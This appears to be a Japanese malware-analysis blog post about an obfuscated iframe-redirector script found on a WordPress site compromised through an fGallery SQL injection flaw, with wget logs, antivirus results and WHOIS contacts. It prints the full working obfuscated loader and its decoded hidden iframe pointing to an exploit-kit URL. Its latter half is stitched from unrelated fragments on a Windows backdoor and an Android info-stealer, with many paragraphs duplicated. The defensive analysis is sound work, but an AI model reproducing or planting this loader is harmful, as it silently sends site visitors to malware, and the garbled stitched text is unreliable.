SQLi脆弱性があるWordpressのサイトに感染されたHTMLマルウェアファイルを発見しました。マルウェアの種類はトロイIFRAME-REDIRECTORです。本件のHTMLファイルのURLが色んなスパムメールに書いてあります(K-SHIELD製品のログ調査した時に発見しました)。感染されたサイトの情報、マルウェアの情報、サイトの脆弱の情報(感染された原因)、どんなマルウェアかとを下記のように説明します。

----■下記のサイトのブログサイトに↓

suri-emu.co.jp / 125.206.128.37■下記のURL↓

hxxp://suri-emu.co.jp/blog/wp-content/uploads/fgallery/ir.html hxxp://suri-emu.co.jp/blog/wp-content/uploads/fgallery/rep.html ↑似たような感染ケースも実は御座いますので↓(別手続きとなります) hxxp://itjiankang.com/wp-content/plugins/is-human/ir.html hxxp://itjiankang.com/wp-content/plugins/is-human/reven.html(下記はダウンロードの証拠↓)--18:36:28-- hxxp://suri-emu.co.jp/blog/wp-content/uploads/fgallery/ir.html => `ir.html' Resolving suri-emu.co.jp... 125.206.128.37 Connecting to suri-emu.co.jp|125.206.128.37|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 2,952 (2.9K) [text/html] 100%[====================================>] 2,952 --.--K/s 18:36:28 (113.23 MB/s) - `ir.html' saved [2952/2952] --15:21:38-- hxxp://suri-emu.co.jp/blog/wp-content/uploads/fgallery/rep.html => `rep.html' Resolving suri-emu.co.jp... 125.206.128.37 Connecting to suri-emu.co.jp|125.206.128.37|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 2,958 (2.9K) [text/html] 100%[====================================>] 2,958 --.--K/s 15:21:38 (116.07 MB/s) - `rep.html' saved [2958/2958]■下記のマルウェアJavaScriptコードを発見しました↓

<script>if(window.document)aa='0';aaa='0';if(aa.indexOf(aaa)===0){ss=''; try{new document(12);}catch(qqq){s=String;f='f'+'r'+'o'+'mChar';f+='Code';} ee='e';e=window.eval;t='y';}h=2*Math.sin(3*Math.PI/2);n="3.5a3.5a51.5a50a15a19a 49a54.5a48.5a57.5a53.5a49.5a54a57a22a50.5a49.5a57a33.5a53a49.5a53.5a49.5a54a57a 56.5a32a59.5a41a47.5a50.5a38a47.5a53.5a49.5a19a18.5a48a54.5a49a59.5a18.5a19.5a4 4.5a23a45.5a19.5a60.5a3.5a3.5a3.5a51.5a50a56a47.5a53.5a49.5a56a19a19.5a28.5a3.5 a3.5a61.5a15a49.5a53a56.5a49.5a15a60.5a3.5a3.5a3.5a49a54.5a48.5a57.5a53.5a49.5a 54a57a22a58.5a56a51.5a57a49.5a19a16a29a51.5a50a56a47.5a53.5a49.5a15a56.5a56a48. 5a29.5a18.5a51a57a57a55a28a22.5a22.5a49.5a54a49.5a56a50.5a51.5a56a47.5a54a56.5a 22a54a49.5a57a22.5a53.5a47.5a51.5a54a22a55a51a55a30.5a55a47.5a50.5a49.5a29.5a26 .5a23.5a23a26.5a24.5a23a48.5a26a49.5a23.5a25.5a25a49a47.5a49.5a26.5a18.5a15a58. 5a51.5a49a57a51a29.5a18.5a23.5a23a18.5a15a51a49.5a51.5a50.5a51a57a29.5a18.5a23. 5a23a18.5a15a56.5a57a59.5a53a49.5a29.5a18.5a58a51.5a56.5a51.5a48a51.5a53a51.5a5 7a59.5a28a51a51.5a49a49a49.5a54a28.5a55a54.5a56.5a51.5a57a51.5a54.5a54a28a47.5a 48a56.5a54.5a53a57.5a57a49.5a28.5a53a49.5a50a57a28a23a28.5a57a54.5a55a28a23a28. 5a18.5a30a29a22.5a51.5a50a56a47.5a53.5a49.5a30a16a19.5a28.5a3.5a3.5a61.5a3.5a3. 5a50a57.5a54a48.5a57a51.5a54.5a54a15a51.5a50a56a47.5a53.5a49.5a56a19a19.5a60.5a 3.5a3.5a3.5a58a47.5a56a15a50a15a29.5a15a49a54.5a48.5a57.5a53.5a49.5a54a57a22a48 .5a56a49.5a47.5a57a49.5a33.5a53a49.5a53.5a49.5a54a57a19a18.5a51.5a50a56a47.5a53 .5a49.5a18.5a19.5a28.5a50a22a56.5a49.5a57a31.5a57a57a56a51.5a48a57.5a57a49.5a19 a18.5a56.5a56a48.5a18.5a21a18.5a51a57a57a55a28a22.5a22.5a49.5a54a49.5a56a50.5a5 1.5a56a47.5a54a56.5a22a54a49.5a57a22.5a53.5a47.5a51.5a54a22a55a51a55a30.5a55a47 .5a50.5a49.5a29.5a26.5a23.5a23a26.5a24.5a23a48.5a26a49.5a23.5a25.5a25a49a47.5a4 9.5a26.5a18.5a19.5a28.5a50a22a56.5a57a59.5a53a49.5a22a58a51.5a56.5a51.5a48a51.5 a53a51.5a57a59.5a29.5a18.5a51a51.5a49a49a49.5a54a18.5a28.5a50a22a56.5a57a59.5a5 3a49.5a22a55a54.5a56.5a51.5a57a51.5a54.5a54a29.5a18.5a47.5a48a56.5a54.5a53a57.5 a57a49.5a18.5a28.5a50a22a56.5a57a59.5a53a49.5a22a53a49.5a50a57a29.5a18.5a23a18. 5a28.5a50a22a56.5a57a59.5a53a49.5a22a57a54.5a55a29.5a18.5a23a18.5a28.5a50a22a56 .5a49.5a57a31.5a57a57a56a51.5a48a57.5a57a49.5a19a18.5a58.5a51.5a49a57a51a18.5a2 1a18.5a23.5a23a18.5a19.5a28.5a50a22a56.5a49.5a57a31.5a57a57a56a51.5a48a57.5a57a 49.5a19a18.5a51a49.5a51.5a50.5a51a57a18.5a21a18.5a23.5a23a18.5a19.5a28.5a3.5a3. 5a3.5a49a54.5a48.5a57.5a53.5a49.5a54a57a22a50.5a49.5a57a33.5a53a49.5a53.5a49.5a 54a57a56.5a32a59.5a41a47.5a50.5a38a47.5a53.5a49.5a19a18.5a48a54.5a49a59.5a18.5a 19.5a44.5a23a45.5a22a47.5a55a55a49.5a54a49a32.5a51a51.5a53a49a19a50a19.5a28.5a3 .5a3.5a61.5".split("a");for(i=0;i-n.length<0;i++){j=i; ss=ss+s[f](-h*(1+1*n[j]));}q=ss;e(q);</script>↑上記のSCRIPTをブラウザーで実行するとMalicious IFRAMEの動きを発見しましたので、 ユーザーがマルウェアサイトに飛ばされてしまいます。 上記のスクリプトをいつもの様に調査したら下記の流れ結果となります↓■evalは↓

if (document.getElementsByTagName('body')[0]){iframer();} else {document.write( "<iframe src='http://energirans.net/main.php?page=710730c6e154dae7' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></ifra me>");}function iframer(){var f = document.createElement('iframe');f.setAttri bute('src','http://energirans.net/main.php?page=710730c6e154dae7');f.style.vis ibility='hidden';f.style.position='absolute';f.style.left='0';f.style.top='0'; f.setAttribute('width','10');f.setAttribute('height','10');document.getElement sByTagName('body')[0].appendChild(f);}■見やすい様に↓

if (document.getElementsByTagName('body')[0]){ iframer(); } else { document.write(" <iframe src='http://energirans.net/main.php?page=710730c6e154dae7' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>"); } function iframer(){ var f = document.createElement('iframe'); f.setAttribute('src', 'http://energirans.net/main.php?page=710730c6e154dae7'); f.style.visibility = 'hidden'; f.style.position = 'absolute'; f.style.left = '0'; f.style.top = '0'; f.setAttribute('width', '10'); f.setAttribute('height', '10'); document.getElementsByTagName('body')[0].appendChild(f);}■variableの情報↓

var ss = if (document.getElementsByTagName('body')[0]){iframer();} else {document.write("<iframe src='http://energirans.net/main.php?page=710730c6e154dae7' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'> </iframe>");} var q = if (document.getElementsByTagName('body')[0]){iframer();} else {document.write("<iframe src='http://energirans.net/main.php?page=710730c6e154dae7' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'> </iframe>");} var newurl = if (document.getElementsByTagName('body')[0]){iframer();} else {document.write("<iframe src='http://energirans.net/main.php?page=710730c6e154dae7' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'> </iframe>");}■document.writeを実行すると↓

<iframe src='http://energirans.net/main.php?page=710730c6e154dae7' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>■どんなマルウェア?↑hxxp://energirans.net/main.php?page=710730c6e154dae7はマルウェアサイトですが、 25日にすでにダウンしてしまいます。 情報を調べたらIPは下記となります↓ 41.64.21.71 (Dynamic ADSL, Egypt), 115.249.190.46 (Reliance Communication, India) ↑ブラックリストの情報に確認したらスパムボットのIPですね。 実行してしまいますとブラウザがPDFマルウェアをダウンロードしてしまい、パソコンに マルウェアを感染させる事となります。 つい最近(昨日)似たようなjavascriptコードも発見しましたので、Twitterで報告しました。 クリックしたら下記の画像となります↓↑感染されたサーバと飛ばす先のIPが違うけど、まったく同じコードなので、参考になります。 上記のケースですとBLACKHOLE EXPLOIT-KITの感染仕組みです。同じ形で本件にも発見shたので、 同じBLACKHOLE-EXPLOIT仕組みだろうと。 上記のBLACKHOLEサイトの情報↓

■ウイルススキャンをしましたら↓

File name: ir.html MD5: 48499618d889a335398b996336de0326 File size: 2.9 KB ( 2952 bytes ) File type: HTML Ratio: 14 / 43 Detection: [CLICK] --------------------------------------------------- Antivirus Result Update --------------------------------------------------- AhnLab-V3 - 20120228 AntiVir JS/iFrame.SA 20120229 Antiy-AVL - 20120229 Avast JS:Redirector-PA [Trj] 20120228 AVG - 20120229 BitDefender Trojan.JS.Agent.FHM 20120229 ByteHero - 20120225 CAT-QuickHeal - 20120229 ClamAV - 20120229 Commtouch JS/IFrame.HC.gen 20120229 Comodo - 20120229 DrWeb - 20120229 Emsisoft Exploit.JS.Blacole!IK 20120229 eSafe - 20120227 eTrust-Vet - 20120228 F-Prot JS/IFrame.HC.gen 20120228 F-Secure Trojan.JS.Agent.FHM 20120229 Fortinet - 20120229 GData Trojan.JS.Agent.FHM 20120229 Ikarus Exploit.JS.Blacole 20120229 Jiangmin - 20120228 K7AntiVirus Riskware 20120228 Kaspersky Trojan.JS.Iframe.zt 20120229 McAfee - 20120229 McAfee-GW-Edition - 20120229 Microsoft Exploit:JS/Blacole.CH 20120229 NOD32 - 20120229 Norman - 20120228 nProtect Trojan.JS.Agent.FHM 20120229 Panda - 20120228 PCTools - 20120228 Prevx - 20120229 Rising - 20120228 Sophos Mal/Iframe-W 20120229 SUPERAntiSpyware - 20120229 Symantec - 20120229 TheHacker - 20120228 TrendMicro - 20120229 TrendMicro-HouseCall - 20120229 VBA32 - 20120228 VIPRE - 20120229 ViRobot - 20120229 VirusBuster - 20120229■どんなマルウェアの仕組み?

最近はやったBBBスパムのマルウェア仕組みですね。 下記のメールの中に本件の感染されたサイトのURLを発見しました↓↑このメールはHTMLで開くとリンクが出ましたので、 クリックをしたら本件のブラウザーはマルウェアURLに飛ばされてしまい、 そしてmalicious iframeでhxxp://energirans.net/main.php?page=710730c6e154dae7にまた飛ばされます。

■どうやって感染されましたのか?

調べたら本サイトが使っているWordPressのfGalleryプラグインが古いですので、 CVE-2008-0491のSQL Injection脆弱性が発見しました。 この脆弱性と他の脆弱性を使われたら、IR.HTMLのマルウェアファイルを保存したそうです。 最新版の①PHP、②WordPressと③WordPRessプラグインにアップグレードすれば 同じ問題は今後起きないと思います。■念のために下記はサイトの連絡先情報(報告手続きの為)↓

a. [Domain Name] SURI-EMU.CO.JP g. [Organization] Suriemu Corporation l. [Organization Type] Company m. [Administrative Contact] KO3099JP n. [Technical Contact] TS4838JP p. [Name Server] ns1.secure.net p. [Name Server] ns2.secure.net a. [JPNICハンドル] KO3099JP b. [氏名] 大村 国広 c. [Last, First] Omura, Kunihiro d. [電子メイル] chubu@suri-emu.co.jp f. [組織名] 株式会社スリーエム中部 g. [Organization] Suriemu Chubu Corporation k. [部署] l. [Division] m. [肩書] 課長 n. [Title] Manager o. [電話番号] p. [FAX番号] y. [通知アドレス] [最終更新] 2002/10/16 10:12:08(JST) aoi@soc-n.ocn.ad.jp a. [JPNICハンドル] TS4838JP b. [氏名] 沢井 孝浩 c. [Last, First] Sawai, Takahiro d. [電子メイル] sawai@ibic.co.jp f. [組織名] 株式会社アビック g. [Organization] Ibic Corporation k. [部署] 第3コンピュータ課 l. [Division] No3 Computer Dept. m. [肩書] 課長 n. [Title] Section Manager■リファレンス↓

http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2008-0491 http://fahlstad.se/wordpress/plugins/fgallery/ http://suri-emu.co.jp■追加情報ですが↓亜米利加研究者サークルに相談したら、下記の結果が確認出来ました↓ ・本件はBLACKHOLE EXPLOIT-KITからハッキングされたサイト ・下記のURL書き方は本exploit kitの特徴↓ hxxp://hapturing.net/main.php?page=2d057d472cd217e2 hxxp://energirans.net/main.php?page=710730c6e154dae7 ^^^^^ ^^^^^^^^ ^^^^^^^^ ↑↑ ↑↑ ↑↑ ホスト exploit kit 感染ID/スパムID ・上記のマルウェアサーバにはBLACKHOKE EXPLOIT-KITの感染サーバです(infector) ・上記のサーバからZeuS、SpyEye又は別のワンクリック関係のトロイに感染される可能性がある ・BLACKHOLE EXPLOIT-KITが日本のWordPressサーバ迄に攻撃をしてたと認識しましょう!

ゼロデイ・ジャパン

http://0day.jp

マルウェア研究所

アドリアン・ヘンドリック

Sponsored by: 株式会社ケイエルジェイテック

Tweet

アファイル :「stL1.rar」

マルウェア種類: トロイ・スパイウェア/バックドア

マルウェア名 : Win32/Trojan RIPINIP

マルウェア機能: トロイ、バックドア、スパイウェア

説明 : 感染されたPCの情報がリモートに送信されます(Trojan/Spyware)

MD5: ecb3012685ac3c803817999dee39712c

File size: 244.0 KB ( 249856 bytes )

File name: stL1.rar

File type: ニセRARファイル、実はWin32 EXE

Detection ratio: 39 / 43

Analysis date: 2012-02-26 07:43:12 UTC

DetectionResult:

アファイル :「stL1.rar」

マルウェア種類: トロイ・スパイウェア/バックドア

マルウェア名 : Win32/Trojan RIPINIP

マルウェア機能: トロイ、バックドア、スパイウェア

説明 : 感染されたPCの情報がリモートに送信されます(Trojan/Spyware)

MD5: ecb3012685ac3c803817999dee39712c

File size: 244.0 KB ( 249856 bytes )

File name: stL1.rar

File type: ニセRARファイル、実はWin32 EXE

Detection ratio: 39 / 43

Analysis date: 2012-02-26 07:43:12 UTC

DetectionResult:  ■本件のファイルは感染されたサーバに保存されていて実行権限が持っています↓

■本件のファイルは感染されたサーバに保存されていて実行権限が持っています↓

■マルウェアの感染仕組み↓

■マルウェアの感染仕組み↓

■マルウェアの説明↓

■マルウェアの説明↓

IP対ドメイン情報↓

IP対ドメイン情報↓



Is in chinese.



3. If executed by the below command line:

下記のコマンドで実行したポート3389が開いてマルウェアのプロセスが残っています。

リモートデスクトップと同じプロトコルの動きがあると確認しました。

Is in chinese.

3. If executed by the below command line:

下記のコマンドで実行したポート3389が開いてマルウェアのプロセスが残っています。

リモートデスクトップと同じプロトコルの動きがあると確認しました。



↑沢山結果が出ました。中国で結構使われているハッキングソフトです。

一つのページには使い方が書いてあります↓

↑沢山結果が出ました。中国で結構使われているハッキングソフトです。

一つのページには使い方が書いてあります↓

これからマルウェアの動きの説明となります、

先ずはマルウェアが色んなAndroidモバイルの個人情報を取られます。証拠↓

Androidアカウント情報を取られます↓

Main(373): invoke-static {p0}, ->get(Landroid/content/Context;)Landroid/accounts/AccountManager;

Main(379): invoke-virtual {v7} ->getAccounts()[Landroid/accounts/Account;

vew2(186): invoke-static {v0}, ->get(Landroid/content/Context;)Landroid/accounts/AccountManager;

vew2(192): invoke-virtual {v7} ->getAccounts()[Landroid/accounts/Account;

Androidメールアドレス情報を取られます↓

Main(550): const-string v3, "&m_addr="

vew2(385): const-string v3, "&m_addr="

Android電話番号情報を取られます↓

KitchenTimerService(25): .field private telno:Ljava/lang/String;

KitchenTimerService(48): iput-object v0, p0, ->telno:Ljava/lang/String;

Main(42): .field private telno:Ljava/lang/String;

Main(98): iput-object v0, p0, Lcom/example/android/service/Main;->telno:Ljava/lang/String;

Main(402):iput-object v0, p0, Lcom/example/android/service/Main;->telno:Ljava/lang/String;

Main(538):const-string v3, "&telno="

Main(544):iget-object v3, p0, Lcom/example/android/service/Main;->telno:Ljava/lang/String;

vew2(26): .field private telno:Ljava/lang/String;

vew2(57): iput-object v0, p0, Lcom/example/android/service/vew2;->telno:Ljava/lang/String;

vew2(215):iput-object v0, p0, Lcom/example/android/service/vew2;->telno:Ljava/lang/String;

vew2(373): const-string v3, "&telno="

vew2(379):iget-object v3, p0, Lcom/example/android/service/vew2;->telno:Ljava/lang/String;

Androidシステム情報を取られます↓

Main(167): invoke-virtual {p0, v3}, Lcom/example/android/service/Main;->getSystemService

Main(332): invoke-virtual {p0, v0}, Lcom/example/android/service/Main;->getSystemService

Main(343): invoke-virtual {p0, v0}, Lcom/example/android/service/Main;->getSystemService

Main(365): invoke-virtual {p0, v0}, Lcom/example/android/service/Main;->getSystemService

vew2(107): invoke-virtual {p0, v3}, Lcom/example/android/service/vew2;->getSystemService

vew2(174): invoke-virtual {p0, v0}, Lcom/example/android/service/vew2;->getSystemService

vew2(227): invoke-virtual {p0, v0}, Lcom/example/android/service/vew2;->getSystemService

vew2(238): invoke-virtual {p0, v0}, Lcom/example/android/service/vew2;->getSystemService

組み合わせ全て情報を纏められました↓

電話番号、メールアドレス、SSIDの盛り合わせて↓

これからマルウェアの動きの説明となります、

先ずはマルウェアが色んなAndroidモバイルの個人情報を取られます。証拠↓

Androidアカウント情報を取られます↓

Main(373): invoke-static {p0}, ->get(Landroid/content/Context;)Landroid/accounts/AccountManager;

Main(379): invoke-virtual {v7} ->getAccounts()[Landroid/accounts/Account;

vew2(186): invoke-static {v0}, ->get(Landroid/content/Context;)Landroid/accounts/AccountManager;

vew2(192): invoke-virtual {v7} ->getAccounts()[Landroid/accounts/Account;

Androidメールアドレス情報を取られます↓

Main(550): const-string v3, "&m_addr="

vew2(385): const-string v3, "&m_addr="

Android電話番号情報を取られます↓

KitchenTimerService(25): .field private telno:Ljava/lang/String;

KitchenTimerService(48): iput-object v0, p0, ->telno:Ljava/lang/String;

Main(42): .field private telno:Ljava/lang/String;

Main(98): iput-object v0, p0, Lcom/example/android/service/Main;->telno:Ljava/lang/String;

Main(402):iput-object v0, p0, Lcom/example/android/service/Main;->telno:Ljava/lang/String;

Main(538):const-string v3, "&telno="

Main(544):iget-object v3, p0, Lcom/example/android/service/Main;->telno:Ljava/lang/String;

vew2(26): .field private telno:Ljava/lang/String;

vew2(57): iput-object v0, p0, Lcom/example/android/service/vew2;->telno:Ljava/lang/String;

vew2(215):iput-object v0, p0, Lcom/example/android/service/vew2;->telno:Ljava/lang/String;

vew2(373): const-string v3, "&telno="

vew2(379):iget-object v3, p0, Lcom/example/android/service/vew2;->telno:Ljava/lang/String;

Androidシステム情報を取られます↓

Main(167): invoke-virtual {p0, v3}, Lcom/example/android/service/Main;->getSystemService

Main(332): invoke-virtual {p0, v0}, Lcom/example/android/service/Main;->getSystemService

Main(343): invoke-virtual {p0, v0}, Lcom/example/android/service/Main;->getSystemService

Main(365): invoke-virtual {p0, v0}, Lcom/example/android/service/Main;->getSystemService

vew2(107): invoke-virtual {p0, v3}, Lcom/example/android/service/vew2;->getSystemService

vew2(174): invoke-virtual {p0, v0}, Lcom/example/android/service/vew2;->getSystemService

vew2(227): invoke-virtual {p0, v0}, Lcom/example/android/service/vew2;->getSystemService

vew2(238): invoke-virtual {p0, v0}, Lcom/example/android/service/vew2;->getSystemService

組み合わせ全て情報を纏められました↓

電話番号、メールアドレス、SSIDの盛り合わせて↓